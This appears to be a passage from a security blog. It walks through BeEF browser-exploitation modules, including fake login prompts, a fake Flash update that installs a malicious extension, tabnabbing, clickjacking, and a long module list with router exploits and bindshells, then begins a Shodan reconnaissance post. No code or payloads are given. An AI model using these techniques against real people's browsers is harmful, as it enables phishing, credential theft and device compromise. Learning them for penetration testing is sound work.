
You will see bullets with different colors before each module. Internally, BeEF detects which browser you hooked and knows which modules are working on each browser :
- Green: The command module works against the target and should be invisible to the user
- Orange: The command module works against the target, but may be visible to the user
- Grey: The command module is yet to be verified against this target
- Red: The command module does not work against this target
XSSRays
- XSSRays = Cross site domain records


- Network = Network info that can be captured
DEMO
Information Gathering
Your first step will often be to perform reconnaissance on the remote host. Which browser and plugins do they have running? Which website have you hooked?
When a browser is hooked, BeEF will automatically gather several pieces of information, including:
- Browser Name and Version
- Browser User Agent
- Plugins (including Java, ActiveX, VBS, Flash etc)
- If Adobe Flash Player is installed
You can then use different plugins to gather more specific information on the browsers
Under Browser module you can find most Information Gathering about the browser
Information Gathering about the operating system
BeEF enables you to gather information on the system of the hooked browser:
- Get Internal IP module allows BeEF to detect the IP address of the system (don’t worry, more fun network tricks will be described later). If the browser authorizes Java
- Get System Info module can gather additional information on the system from a Java Applet including: Operating System details, Java JVM info, IP addresses, Processor/Memory specs, and more.
A hooked browser allows BeEF to discover information on the behavior of the user:
- Detect Social Networks module can identify if the user of the hooked browser has a current session on Facebook, Twitter, or Gmail.
- Detect TOR module can identify if the user of the hooked browser is currently using TOR.

You can search for module names in the search bar at the top of the list.
Social Engineering
BeEF includes a suite of modules to try to gather passwords and usernames

Simple attacks are often the most efficient ones. BeEF comes with several command modules that present the target with familiar interfaces requesting credentials:

- Pretty Theft module prints a simple message to the user requiring login and password, explaining that the session has timed out. It has a number of presets that imitate popular social network/marketplace themes.
- Simple Hijacker module allows you to load a number of common pop-ups when a user clicks any link on their current page. Pop-up templates include certificate warnings, standard alert style prompts, and credit card payment forms.
- Clippy is a module that create a small browser assistant which propose browser updates.

In the Browser

Type something in and then return to BeEF to see if it captured the user input
Redirect to Another Page
A number BeEF modules exist that allow you to redirect to external pages:
- Redirect Browser module can redirect the hooked page to any other page.
- Redirect Browser (iFrame) sub-module will create a full viewport iFrame which redirects to the specified URL.
- TabNabbing module will detect when the user loses focus on the current tab and modify it in the background. When the user comes back to the tab, they will be viewing a full viewport iFrame containing the contents of the specified URL.
Redirect Browser

The window got redirected to google.com

Chrome/Firefox Extensions
Using BeEF it is possible to get a user to install a malicious browser extension:
Fake Flash Update module prompts the hooked browser’s user to install a flash update. Instead of installing a Flash update, a browser extension will be installed that can communicate with BeEF and provide access to far more information than is available by default. If the extension were installed in Chrome, for example, BeEF could run the following modules:
- Get All Cookies
- List Chrome Extensions
- Grab Google Contacts from Logged in User
- Inject BeEF in All Tabs
- Execute Arbitrary Javascript Code
- Taking Screenshots
- Send Gvoice SMS
Fake Flash Update

If the user click on it. The payload URI is downloaded

The result is shown in the logs

Fake notification Bar
Results



Clickjacking
BeEF contains a module that enables clickjacking attacks in a hooked browser:
- Clickjacking module will create an iFrame which follows the users cursor around the page, displaying the content at the specified URL.
Clickjacking
List of Modules
https://github.com/beefproject/beef/wiki/BeEF-modules
Browser
- Browser Fingerprinting
- Detect Firebug
- Detect Popup block
- Detect Unsafe ActiveX
- Get Visited Domains
- Detect Visited URL
- Play Sound
- Unhook
- Webcam
- Get Firefox/Chrome Extensions
- Detect MS Office Version
Hooked Domain
- AJAX Fingerprint
- Alert Dialog
- Deface Web Page
- Get Cookie
- Get Local Storage
- Get Page HTML
- Get Page Links
- Get Session Storage
- Get Stored Credentials
- Link Rewrite
- Link Rewrite (HTTPS)
- Link Rewrite (TEL)
- Link Rewrite (Clicked Event)
- Create Alert Dialog
- Create Prompt Dialog
- Redirect Browser
- Redirect Browser (Rickroll)
- Redirect Browser (iFrame)
- Replace Component (Deface)
- Replace Videos
- iOS Address Bar Spoofing
Chrome Extensions
- Execute On Tab
- Get All Cookies
- Grab Google Contacts
- Inject BeEF
- Screenshot
- Send Gvoice SMS
Debug
- Return Ascii Chars
- Test Network Request
- Test Returning Results
Exploits
- ColdFusion Directory Traversal Exploit
- GlassFish WAR Upload XSRF
- Jboss 6.0.0M1 JMX Deploy Exploit
- Spring Framework Malicious Jar Exploit
- VTiger CRM Upload Exploit
- Zenoss 3.2.1 Add User CSRF
- Zenoss 3.2.1 Daemon CSRF
- boastMachine 3.1 Add User CSRF
Camera
- Dlink DCS series CSRF
- Linksys WVC series CSRF
Local Host
- Windows Mail Client DoS
- ActiveX Command Execution
- Java Payload
- Safari Launch App
Router
- 3COM OfficeConnect Command Execution
- Asmax AR-804gu Command Execution
- BT Home Hub CSRF
- Cisco E2400 CSRF
- Comtrend CT-5367 CSRF
- Comtrend CT 5624 CSRF
- D-Link DIR-615 Password Wipe
- D-Link DSL500T CSRF
- Huawei SmartAX MT880 CSRF
- Linksys BEFSR41 CSRF
- Linksys WRT54G CSRF
- Linksys WRT54G2 CSRF
- Virgin Superhub CSRF
Switch
XSS
- AlienVault OSSIM 3.1 XSS
- Cisco Collaboration Server 5 XSS
- Serendipity <= 1.1.1 Add User CSRF
Host
- Detect Google Desktop
- Detect Softwares
- Get Clipboard
- Get Internal IP Java
- Get Internal IP WebRTC
- Get Physical Location
- Get Protocol Handlers
- Get System Info Java
- Hook Default Browser
- Get Geolocation
- Get Registry Keys
- Get Wireless Keys
- Detect CUPS
- Make Telephone Call
- Detect Bit Defender 2012
IPEC
- Bindshell (POSIX)
- Bindshell (Windows)
- Cross Site Printing (XSP)
- DNS Tunnel
- IMAP
- IRC
Miscellaneous
- Create Invisible Iframe
- Google Search
- iFrame Event Key Logger
- iFrame Sniffer
- Local File Theft
- Raw Javascript
Network
- Detect Social Networks
- Detect TOR
- Ping Sweep
- IRC NAT Pinning
- Fingerprint Network
- DNS Enumeration
- Ping Sweep (Java)
- Port Scanner
Persistence
- Man-In-The-Browser
- Confirm Close Tab
- Create Foreground iFrame
- Create Pop Under
Phonegap
- Beep
- Check connection
- Detect PhoneGap
- Geolocation
- List Files
- Persist resume
- Persistence
- Start Recording Audio
- Stop Recording Audio
- Upload File
Social Engineering
- Autocomplete Theft
- Clickjacking
- Clippy
- Fake Evernote Web Clipper Login
- Fake Flash Update
- Fake LastPass
- Google Phishing
- Lcamtuf Download
- Fake Notification Bar
- Fake Notification Bar (Chrome)
- Fake Notification Bar (FF)
- Fake Notification Bar (IE)
- Pretty Theft
- Simple Hijacker
- TabNabbing
by Vry4n_ | Mar 15, 2020 | Passive Gathering

Shodan’s a search engine which helps find systems on the internet. It’s a great resource to provide passive reconnaissance.
Some have described Shodan as a search engine for hackers, and have even called it “the world’s most dangerous search engine”.
Devices that Shodan can find:
- Servers
- Routers
- Switches
- Printers on public ip
- Webcams
- Gas station pumps
- Voip phones
- Scada devices
- Etc
How to
1. visit https://shodan.io/

2. Click on “Login or Registration”. Create an account and log in
3. Once logged in, use the search bar to look for devices

Also, under “My account” you can do and find the following
- API information
- Change account password

Basic search Filters
- Port: Search by specific port
- net: Search based on an IP/CIDR
- hostname: Locate devices by hostname

- os: Search by Operating System
- city: Locate devices by city
